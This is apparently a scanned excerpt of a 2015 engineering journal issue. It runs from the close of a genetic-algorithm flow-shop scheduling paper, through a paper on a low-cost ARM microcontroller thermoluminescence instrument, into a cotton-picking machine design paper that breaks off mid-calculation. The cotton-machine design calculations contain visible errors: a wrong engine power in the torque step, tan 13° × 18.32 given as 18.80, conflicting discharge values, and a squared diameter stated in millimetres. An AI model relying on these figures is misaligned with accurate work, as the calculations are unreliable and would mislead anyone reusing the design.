Weightage for make-span and tardiness is same i.e 0.5 (W_1=0.5, W_2=0.5).

Table 4. Optimum Sequence and Make-span for Case Study

S. No	No. of iteration	Time taken for simulation	Make-span	Total tardiness	Tardiness jobs	Fitness value	Job sequence
1	50	50sec	234	73	5	155.5	3-7-2-1-6-5-8-4
2	75	1min 41sec	214	92	4	153	6-1-7-3-8-2-5-4
3	100	3min 30sec	214	92	4	153	8-1-3-4-6-5-2-7
4	150	4min 45sec	214	92	4	153	8-1-3-4-6-5-2-7

Table 4 shows the evolution of fitness value with the four simulation runs. The best fitness value and sequence of jobs among four simulation runs are 153 and 6-1-7-3-8-2-5-4 respectively. And corresponding sequence make-span and tardiness are 214 and 92 respectively.

CONCLUSIONS

In present work an attempt has been made to solve multi objective flow shop scheduling problem using Genetic Algorithm. The ease of JAVA program in UI (User Interface) handling and OOP (Object Oriented Programming) concepts are utilized to incorporate GA in effective manner. The developed Java program is able to answer the variety of scheduling problems. Two case studies were applied to verify the effectiveness of the Genetic Algorithm. The best schedule plans which have the minimum fitness value of (make-span and total tardiness) at each generation are presented. Increasing the number of generations when a little change in the fitness value exists results in increase in time taken to complete the generation.

REFERENCES:

[1] Ashwani Dhingra, Pankaj Chandna, "Multi-objective Flow Shop Scheduling using Hybrid Simulated Annealing", Measuring Business Excellence, Vol. 14, No. 3, pp. 30 – 41, 2010.
[2] Ashwani Dhingra, Pankaj Chandna "A Bi-criteria M-Machine SDSTFlow Shop Scheduling Using Modified Heuristic Genetic Algorithm", International Journal Engineering Science & Technology, Volume 2, No.5, pp. 216-225, 2010.
[3] Budi Santosa, Ainur Rofiq "The Development of Simulated Annealing Algorithm for Hybrid Flow Shop Scheduling Problem to Minimize Makespan and TotalTardiness", International Conference on Industrial Engineering and Operations Management Bali, Indonesia, January 7 – 9, 2014.
[4] Cengiz Kahraman, Orhan Engin, Ihsan Kaya, "An Application of Effective Genetic Algorithms For Solving Hybrid Flow Shop Scheduling Problems", International Journal of Computational Intelligence Systems, Volume1, No. 2, pp.134-147, May, 2008.
[5] Chia-Shin Chung, James Flynn, Walter Rom, PiotrStaliński "A Genetic Algorithm to Minimize the Total Tardiness for M-Machine Permutation Flow shop Problems", Entrepreneurship, Management and Innovation , Volume 8, Issue 2, pp.26-43, 2012.
[6] Colin R. Rreeves, "A Genetic Algorithm for Flow Shop Sequence" Computer operations Research, Volume 22, pp.5-13, 1995.
[7] Gaurav Kumar, Shailja Singhal, "Genetic Algorithm Optimization of Flow Shop Scheduling Problem with Sequence Dependent Setup time and Lot Splitting" International Association of Scientific Innovation and Research, 4 (1), pp.62-71, March-May, 2013.
[8] Godfrey C. Onwubolu, and Michael Mutingi "Genetic Algorithm for Minimizing Tardiness in Fow-Shop Scheduling"Production Planning & Control, Volume 10, NO. 5,pp. 462–471, November 2010.
[9] HelaBoukef, Mohamed Benrejeb, Pierre Borne "A Proposed Genetic Algorithm Coding for Flow-Shop SchedulingProblems"International Journal of Computers, Communications & ControlVolumeII, No. 3, pp. 229-240, 2007.
[10] NeelamTyagi and VarshneyR.G "A Model to Study Genetic Algorithm for the FlowShop Scheduling Problem"Journal of Information and Operations Management, Volume 3, Issue 1, pp.38-42, January 15, 2012.
[11] Imran Ali Chaudhry, Abdul Munem Khan "Minimizing make span for a no-wait flow shop using genetic algorithm", Indian Academy of Sciences, Volume. 37, Part 6, pp. 695–707, December 2012.
[12] Rahimi-Vahed, R., Mirghorbani, S. M, "A multi-objective particles warm for a flow shop scheduling problem", Journal of Combinatorial Optimization 13(1), pp.79–102, 2007.
[13] Sadegheih .A, "Scheduling problem using genetic algorithm, simulated annealing and the effects of parameter values on GA performance", Applied Mathematical Modeling, pp.147–154, March2005.
[14] ShahsavariPour .N, M.H. Abolhasani Ashkezari, H. Mohammadi Andargoli, "A Genetic Algorithm Coupled with Tabu Search for Bi-Objective Permutation Flow Shop", International Journal of Research in Industrial Engineering, Volume 2, Number 1, pp-20-29, January 2013

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Precise and Low Cost Thermoluminescence Instrumentation Using Embedded Techniques

Ashish K. Rewatkar[1], Dr. Pradeep B. Dahikar[2], Ashwin Y. Ankar[3]
[1]Nuva College of Engineering & Technology, Kalmeshwar, Nagpur, Maharashtra, India.
Contact No. 9096254823 ***e-mail:** ashishrewatkar@gmail.com
[2]Kamla Nehru Mahavidyalaya, Sakkardara Square, Nagpur, Maharashtra, India.
***e-mail:** pbdahikarns@rediffmail.com
[3] G H Raisoni Institute of Information Technology, Nagpur, Maharashtra, India.
***e-mail:** ashwin.ankar@gmail.com

Abstract –Many branches of scientific and industrial research require precise instrumentation for control and measurement that tend to be prohibitively expensive. In the current globaleconomic climate, the funding to procure such equipment is fast dwindling. Rather than facea gradual downturn in research activity as a result of equipment procurement difficulties, analternative is to design and build low-cost instruments. We present in this work development of Luminescence Instrumentation, this is the very precise and low cost instrumentation develop by using Embedded Technology for the method of thermoluminescent material characterized. This instrumentrequires precise control and measurement of experimental parameters, particularly the sampleexcitation temperature and output intensity.Thermoluminescence (TL) is a misnomer in the conventional sense of the names of Luminescence processes like Cathode-luminescence, Chemo-luminescence, Electro-luminescence andBioluminescence; heat is not an excitation agent in TL but only a stimulant. The excitation is achievedby any conventional agent like ionizing radiations, UV rays, mechanical vibrations, stress, and chemicalreactions and so on. Thus Thermoluminescence is the phenomenon of luminescent emission afterrenewal of the excitation under conditions of increasing temperature. Phosphorescence at any temperature after the cessation of the excitation is nothing but isothermal decay of TL at thattemperature hence TL should be defined as the thermally stimulated release (in the form of opticalradiation) of energy stored in a material by previous excitation.

Keywords: Embedded system, Luminescence, ARM microcontroller, Photodiode, Thermocouple, Solid State Detectors, incandescence, ISA

1. INTRODUCTION

All the branches of science, industry and medicine, where ionization radiation is used, it requires exact luminescence Instrument means Dosimetry equipment for radiation dose monitoring. There are the two different tasks which are personal Dosimetry and Environmental Dosimetry.Light is the source of energy, if we want to generate light another form of energy must be supplied, Luminous simply means giving off light, most things in our world produce light because they have energy that originally came from the Sun, which is the biggest, most luminous thing we can see. Here we develop an instrument which is useful in the area of luminescence generation by applying some external source like thermal energy that is called as Thermoluminescence (TL) [1] or Thermally StimulatedLuminescence(TSL).

Thermoluminescence requires the perturbation of a system from a state of thermodynamic equilibrium, via the absorption of external energy, into a metastable state. This is then followed by a thermally stimulated relaxation of the system back to its equilibrium condition.Embedded Technology was use in the development of that system. This system generates linear temperature count for the Thermoluminescence material which could release Luminescence according absorbed radiation (eradiation) at particular temperature level. Finally all generated current data stores into the RAM or EEPROM (optionally) memory of the ARM microcontroller which is further use for developing graph; by using these graphs user can characterize the used Thermoluminescence material. These current reading of the temperature and luminescence can displayed by using graphical LCD as well as on the computer screen means hyper terminal also we may use some another type of software like visual basic or java for developing front end software for just reading serial terminal from microcontroller to collect data of the system and save it to the computer's memory and further use it for generate graph.

2. THERMO LUMINESCENCE MATERIALS AND TYPES

Commonly encountered ionizing radiation isα-particles, β-particles, γ-rays,*X*-rays and neutrons. Thermoluminescence is not to be confused with the glowing observed in incandescence and luminescence [2] in response to vigorous heating to high temperatures.The

temperatures involved in TL are far lower, typically less than 400◦C, generally insufficientto heat a material to glow when seen with the naked eye. The response emissions follow adistribution that is characteristic of the sample. In principle, all that a TL instrument needdo is vary the temperature of asample between two thresholds while monitoring the intensityof the light output from the sample. In practice, however, there are many technical challengesthat must be identified and solved. The control of temperature over wide ranges with goodmeasurement resolution and accuracy for the small dimensioned samples can be difficult, moreso if the samples are in powder form. Secondly, the nonlinearity and output drift, spectral

Correlation errors in the optical detector all require careful characterization and compensation.At the very least, the temperature response of the sensor itself over the instrument operating range should be known.Light emitted when a material is subjected to ultraviolet (UV) radiation. This is the luminescence of most interest to mineral collectors as many mineral specimens fluoresce and the colors cover the full spectrum of visible light, from rich red through brilliant yellows and greens to blue and violet. In some materials, electrons excited by the original radiation can take some time to decay back to their ground states. The decays can take as long as few hours to few or days. This type of fluorescence is called phosphorescence and the material continues to emit visible light for a while after the original radiation has been switched off. If the duration is very short, around 10-4s, then the material is a short persistence phosphor. If it lasts for seconds or longer it is a long persistence phosphor. Objects displaying phosphorescence are sometimes said to be luminous. Most luminous toys, stickers and watch dials are coated with long persistence phosphors.

3. THERMO LUMINESCENCE INSTRUMENTATION DESIGNS

Several designs of TL instruments have been proffered over the lasttwo decades at varying levels of complexity and proclaimed ease of usage - leading to solutionsranging from relatively low-tech to high-tech. Neelamegam et al [3] developed a system thatpermits recording TL data based on a legacy microprocessor, the 6502 from Motorola [4]. Theversion created by Molina et al [5] allows arbitrary heating profiles that include logarithmicheating. Bhatnagar et al [6] catered for automatic control of heating with the added use of lightemittingdiodes for additional sample excitation. Lyamayev [7] created a heating and coolingsystem with wide range of control, finer temperature regulation, simplicity and low cost. Morerecent contributions have attempted to employ advancements in embedded controllers [8]. Thedesigns above have mostly relied on the classical, hard to find thermionic emission PM tube thatis notoriously sensitive to temperature variations, exhibiting a noise figure that can only be keptlow by careful cooling, usually at cryogenic temperatures [9]. Quilty et al [10], however, usedplatinum thermopile (PT100) resistors as both heating and sensing. Solid-state PM devices,though expensive, are now on the market shows in figure 1, but TL instrument designs using them are yet tobe seen. In addition, almost all the foregoing designs used third-party hardware proportional integralor proportional-integral-derivative (PID) control of the heating element, detractionfrom true low-cost. Others used “bang-bang” servos - our own experiments with the “openloop”have shown that for the heater small “plant”, the techniques of temperature regulationused often could not reproduce the reported accuracy, for example [11]. An additional difficultyin duplicating the work is that the code, hardware specifics and other beneficent aspects aredescribed heuristically or are protected outright. A TL instrument is clearly a versatile tool withpotential in the applied sciences and feasible [12], custom built alternatives have been sufficientlydemonstrated.

Figure 1: Type TL 1009I Thermo luminescence Dosimetry

4. PROPOSED WORK

An Embedded System is a special purpose computer system designed to perform one or few dedicated functions or task often with real time computing constraints. Means any electronic system has some sort of intelligence, it is related to particular task and if it is real time then that system is called as Embedded System [13] and using particular Technology in implementation that technology called as Embedded Technology. So chip level design and development are engaged to reduce component count to be in order, to make system compact, to enhance the reliability, to cut down the power consumption considerably and definitely slash down the price. That’s why the Embedded Technology is very beneficial for developing the low cost, precise and reliable instrumentation. It also gives the flexibility in instrument.

The ARM is a 32-bit reduced instruction set computer (RISC) instruction set architecture (ISA) developed by ARM Holdings. It was known as the Advanced RISC Machine, and before that as the Acorn RISC Machine. The ARM architecture is the most widely used 32-bit ISA in terms of numbers produced. They were originally conceived as a processor for desktop personal computers by Acorn Computers, a market now dominated by the x86 family used by IBM PC compatible computers. The relative simplicity of ARM processors made them suitable for low power applications. This has made the dominant in the mobile and embedded electronics market as relatively low cost and small microprocessors and microcontrollers [14].



Figure 2: Functional Block Diagram Thermo luminescence

Figure 2 shows the full functional block diagram of Compact and Low Cost Thermo luminescence Instrumentation using Embedded Techniques, in that including ARM microcontroller as a central processing unit which treated as main brain of the system, also with connecting all other blocks peripherally for sample holding plate heater with driver circuit, luminescence sensor with driver circuit, thermocouple as a temperature sensor with driver circuit, graphical LCD for display purpose and this is also readily connected with the personal computer this is optional thing. The hex (16 keys) keypad also connected for controlling as well as data entering for the system but when this system connected with computer system the computer keypad also use for the controlling.

4.1 Thermocouple

Industrially the most important temperature transducer is the thermocouple. Thermocouple works on the principle that the contact potential between two dissimilar metals changes with temperature. Since the thermo-electric electro motive force depends upon the difference in temperature between the hot junction and the reference junction, the temperature of the latter should remain absolute constant in order that the combination holds good and there are no errors on account of change in ambient temperature.
The temperature is controlled for this purpose, the reference junction temperature usually 0 degrees Celsius [15]. Thermocouples are used for measurement of temperature up to 1400 degree C.

4.2 Transformer as a Heater Control Unit

A transformer is a static electrical device that transfers energy by inductive coupling between its winding circuits. A varying current in the *primary* winding creates a varying magnetic flux in the transformer's core and thus a varying magnetic flux through the *secondary* winding. This varying magnetic flux induces a varying electromotive force (emf) or voltage in the secondary winding. Transformers can be used to vary the relative voltage of circuits or isolate them, or both. Transformers range in size from thumbnail-sized used in microphones to units weighing hundreds of tons interconnecting the power grid. A wide range of transformer designs are used in electronic and electric power applications. Transformers are essential for the transmission, distribution, and utilization of electrical energy. Transformer is used as a Heater is shown in the figure below:



Figure 3: Transformer as a heater

4.3 Photodiode as Luminescence Sensor

There is a class of devices known as solid-state detectors that work on the principle that they collect the charge generated by ionizing radiation in a solid. These detectors are made of semiconducting material and are operated much like a solid-state diode with reverse

bias. The applied high voltage generates a thick 'depletion layer' and any charge created by the radiation in this layer is collected by the electrode. The charge collected is proportional to the energy deposited in the detector and therefore these devices can also yield information about the energy of the individual particles or photons of radiation. The detectors are made mostly of silicon or germanium. The two general designs that have received consideration as possible substitutes for photomultiplier tubes are the conventional photodiode also known as a PIN diode, and the avalanche photodiode. Conventional photodiodes have no internal gain and operate by directly converting the optical photons from the scintillation detector to electron-hole pairs that are simply collected.

When light is incident on a semiconductor, electron-hole pairs are generated for incident ionizing radiation. Photons corresponding to scintillation light carry about 3-4 eV of energy, sufficient to create electron-hole pairs in a semiconductor with a band gap of 1-2 eV. The maximum quantum efficiency can be as high as 60-80%, which is several times higher than that of the photomultiplier tube. However there is no amplification of this charge as in the photomultiplier tube, making the output signal smaller [16]. Electrons and holes produced by the light are collected at the boundaries of the central *i* region driven by the electric field resulting from the applied voltage. The corresponding induced charge is processed in an attached preamplifier to produce the output signal pulse.

5. FUTURE SCOPE AND ADVANTAGES

This system is fully digital that gives very precise reading every times and components generated errors are very negligible. Some test results are shown in the figure 4.



Figure 4: System response for different Luminescence colors

This system is very linear for the temperature in creasing rate for different maximum limit for temperature as well as time in sec. as a sample shown in the figure 5.1 and figure 5.2.



Figure 5.1: Temperature increasing rate with Linearity of the system for 90sec



Figure 5.2: Temperature increasing rate with Linearity of the system for 480sec

Some Thermoluminescence material are tested on this system from them one of the result shows in the figure 6 for CaSo4 material.

This system can we develop further like, develop by using touch screen LCD or devices like Tablets in which will have no requirement for keys or external keypads and we can add wavelength finding of the generated luminescence of the system.



Figure 6: Result of the system testing for CaSo4 TL Material

REFERENCES:

[1] Chen R and McKeever SWS 1997 Thermoluminescence and Related Phenomena,World Scientific, Singapore.1–16

[2] Yadav B C 2007, International Journal of Nanotechnology and Applications, http://www.ripublication.com/Volume/ijnav1.htm (last accessed Jan 2012)Smiesko, V. and Kovac, K., 2004,

[3] Neelamegam P, Padmanabhan K and Selvasekarapandiang S 1992 Meas. Sci. Technol. **3** 581

[4] Electronics, Motorola joins microprocessor race with 8-bit entry. New York: McGraw-Hill **47** (5): pp. 2930. March 7, 1974

[5] Molina P, Santiago M, Caselli E, Lester M and Spano F 2002 Meas. Sci. Technol. **13** N16

[6] Bhatnagar R, Saxena P, Vora H S, Dubey V K, Sarangpani K K, Shirke N D and Bhattacharjee S K 2002 Meas. Sci. Technol. **10** 2017

[7] Lyamayev V I 2006 Meas. Sci. Technol. **17** N75

[8] Neelamegam P and Rajendranb A 2006 JINST **1** T05001

[9] Hamamatsu Photonics 1998, Photomultiplier Tubes: Construction and Operating Characteristics Connections to External Circuits, http://physik.uibk.ac.at/hephy/muon/pmtcnste.pdf, (last accessed June 2011)

[10] Quilty J W, Robinson J, Appleby G A and Edgar A 2007 Rev SciInstrum. **78**(8):083905

[11] Microsoft Corporation, .NET Downloads, Developer Resources & CaseStudies,http://www.microsoft.com/net, (last accessed October 2011)

[12] Instrumentation and Distributed Measurement Systems, ElectricalEngineering Vol. 55, 50–56.

[13] Lakshmi Sangeetha, A. and Balaji Ganesh, A., 2008, AnEmbedded based digital controller for thermal process,Sensors& Transducers Journal, Vol. 87, Issue 1, January 2008, 46–51.

[14] Lakshmi Sangeetha, A. and Balaji Ganesh, A., 2008, WebMediated digital embedded controller for thermal process,Proceedings of ICVLSI' 08, 213–215.

[15] Mckeever S.W. S. and Chen R., "Luminescence Models", Rad. Measur. 27(5/6) (1997) 625

[16] Furetta C. and Weng P.S., "Operational Thermoluminescence Dosimetry" World Scientific, 1998

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Design &Analysis of Cotton Picking Machine in View of Cotton Fibre Strength

Nikhil Gedam; Prof.A.K.Mahalle

Research Scholar (M.Tech), Raisoni College of Engineering affiliated by RTM Nagpur University

Phn.no:9960105754 Email- nikhilgedam8388@gmail.com

Abstract:-This research work will give a new technology in the field of cotton boll picking mechanism and to develop machine which is low weight ergonomically which could be used to pick cotton bolls. In India entire cotton is handpick by labor, internationally available machine for cotton boll picking is costlier and its shows that due to spindle type cotton picking machine, percentage of short fibre content increases result in poor quality of cotton fibre strength. Suction type cotton boll picking machine will give new technology in the field of agriculture, which is helpful for Indian farmer, it is not costly and easy to handle. Farmer can easily use suction type cotton-picking machine.

Keywords:-cotton fibre/cotton harvesting/cotton fibre properties/cotton fibre testing/suction type cotton picking machine/design/conclusion.

Introduction:- Cotton picking machine already exist in market. But due to mechanical cotton harvesting it loses the quality of fiber strength .In earlier days cotton picking is done by hand that was giving a good quality of cotton with good fiber strength but it require more time. In general cotton harvesting required -5KPa breaking off force to lift a cotton locks from burr. To overcome to this problem analyze the design of cotton picking machine and made the modification to improve the quality of product.

Spindle - type cotton picking machine, is one of the cotton picking machine which remove the cotton from open bolls .The spindles, which rotate on their axes at a high speed, are attached to a drum that also turns, causing the spindles to enter the plant. The cotton fibre is wrapped around the moistened spindles and then taken off by a special device called the doffer, from which the cotton is delivered to a large basket carried above the machine. During wrapping of cotton fibre around the spindles bars, fibre was stretched will result in increase short fibre content and trash and hence loses fibre quality and strength.

COTTON CHARACTERISTICS:-

Cotton:-cotton is defined as “A soft white fibrous substance which surrounds the seed of the cotton plant and is made into textile fibre and thread for sewing” in other word it can be defined as “A crop plant with white hairs”

STRENGTH OF COTTON DEPENDS ON PHYSICAL PROPERTY OF COTTON:-

Fibre length is described as "the average length of the longer one-half of the fibers (upper half mean length)" This measure is taken by scanning a "beard " of parallel fibers through a sensing region

Length uniformity:-Length uniformity or uniformity ratio is determined as " a ratio between the mean length and the upper half mean length of the fibres and is expressed as a percentage

Micronaire: –is the property of cotton which determine cotton fibre fineness and maturity

Fineness:- is important property will decide the spinable count of cotton

Maturity:- is a characteristics of cotton which is related to the extent of development of cell wall

Strength:-fibre strength is expressed in terms of tenacity defined as the load or force required to break a fibre of unit linear density

Short fibre content:-will effect on efficiency and product quality

METHOD OF DETERMINING SHORT FIBRE CONTENT:

Short fibre content can be determine by comb-sorter method and HVI-900 machine

Comb-sorter method: Comb sorter is a instrument consist of a bed of upright and parallel comb which control the fibre and enable the sample to be fractionated into length group

Prepare a sample of 300g of cotton. Prepare a sliver is placed on the comb With the help of tweezers withdrew fibres in small groups in the order of decreasing length Fibres are laid side by side on the velvet pad.

ANALYSIS OF COMB-SORTER DIAGRAM:



Fig. 1.6 Short fibre content by the Baer Sorter method

Procedure to determine short fibre content

Q is the mid point of OA. From Q draw QP' parallel to OB to cut the curve at P'. Drop the perpendicular P'P on OB. Mark OK equal to 1/4OP and erect perpendicular KK' towards curve. S is the mid point of K'K. From S draw SR' parallel to OB to cut the curve at R'. Draw the perpendicular RR' .Mark off OL equal to 1/4OR .Erect the perpendicular LL' this is the effective length

Percentage of short fibre content can be calculated by Short fibre content = (UB/OB) x 100

SUCTION TYPE COTTON PICKING MACHINE:-

The main motive is to design suction type cotton-picking machine to overcome the problem of manual picking which will reduce cost and time. Therefore, there is an urgent need to develop such a system, which helps to Indian framer .This machine is suck cotton from fully mature cotton ball with less percentage of short fibre content.

CAD MODEL OF SUCTION TYPE COTTON PICKING MACHINE:-



CONSTRUCTION AND WORKING:-

Pulley connected to the shaft of engine will drives the rotor and by its rotation magnetic field generates current in primary and secondary circuit induces magnetic flux in armature change in magnetic flux by breaker point produce 170 volts in primary circuits and induces 10000 volts in secondary circuit firing spark plug .Spark plug ignites air-fuel mixture inside cylinder by high voltage in gap between centre and electrodes, moves the piston inside cylinder will rotates the cam shaft. This cam shaft rotates the impeller at high speed developed a required air suction pressure which can easily suck cotton from plant.

DESIGN CALCULATION OF SUCTION TYPE COTTON PICKING MACHINE:-

A normal cotton boll can be plucked by pneumatic force of 3.5N, with discharge of 0.025 m^3/s at a velocity of 12.73m/s. for to produce this force we consider a stander 11.34 Kw power of IC- Engine with 5000 rpm. Which is connecting with impeller to produce required Force to collect cotton from cotton boll.

Design of Shaft.

Engine power= 11.34 Kw.

Speed = 5000 rpm

Calculate the Torque

Power $P = \frac{2\pi NT}{60} \times K_L$

Where K_L – $Load\ Factor$ =1.15

$$1.34 \times 10^3 = \frac{2\times3.14\times5000\times T}{60} \times 1.15$$

T = 19.606 N-m

Assume material SAE 1030 and FOS is 3.

$\tau = 61\ N/mm^2$

$$T = \frac{\pi}{16}\tau d^3$$

$$19.606 \times 10\text{^}3 = \frac{\pi}{16} \times 61 \times d^3$$

ds= 11.78mm.

Increase the diameter by 50%

ds=17.67mm.

Standardizing Diameter Of Shaft = 20 mm (From Data book page no:- 182)[6]

Design of Impeller.

The diameter of the impeller eye, *Do*, is dependent on the shaft diameter, *Ds*, which must initially be approximate. The hub diameter, D_H, is made 5/16 to ½ inch larger than *Ds*. After estimating *Ds* and D_H, *Do* is based on the known flow rate. The inlet vane diameter, D_1, made about the same as *Do* to ensure smooth flow.

The hub diameter, D_H, is made from 5/16 to ½ in. larger than D_s

$$D_{H=}\frac{5}{16}d_s + d_s$$

$$D_H = \frac{5}{16} \times 20 + 20$$

$$D_H = 26.25mm$$

Consider diameter of hub is 28mm. [11] .



Fig. 5.1 cros

Selected impeller of discharge is 0.04m^3/s.

Required discharge is 0.25m^3/s, with velocity of 12.73m/s.

$$V_{su} = V_o = 12.73m/s$$

$$Q = \frac{V_{su}\pi {d_{su}}^2}{4}$$

$$0.04 = \frac{12.73 \times 3.14 \times {d_{su}}^2}{4}$$

$${d_{su}}^2 = 50mm$$

Since required diameter of suction pipe is 50mm.

Now,

$$Q = V_0\left[\frac{\pi {D_o}^2}{4} - \frac{\pi {D_h}^2}{4}\right]$$

$$0.04 = 12.73\left[\frac{3.14 \times {D_o}^2}{4} - \frac{3.14 \times 26.25^2}{4}\right]$$

$D_o = 68.49mm. = D_1$

Since inlet, Diameter of impeller is 70mm (stander Diameter).



Fig. 5.2 Velocity diagram

$$U_1 = \frac{\pi d_1 N}{60}$$

$$U_1 = \frac{3.14 \times 70 \times 5000}{60 \times 1000}$$

$$U_1 = 18.32\ m/s.$$

Inlet angle is usually 10 º -25 º.

Since

As per the impeller vane blade inlet angle θ is

θ= 13º (vane angle at inlet)

$$\tan\theta = \frac{V_{f1}}{U_1}$$

$$\tan 13 = \frac{V_{f1}}{18.32}$$

$$V_{f1} = 18.80m/s\ .$$

Width of the Impeller

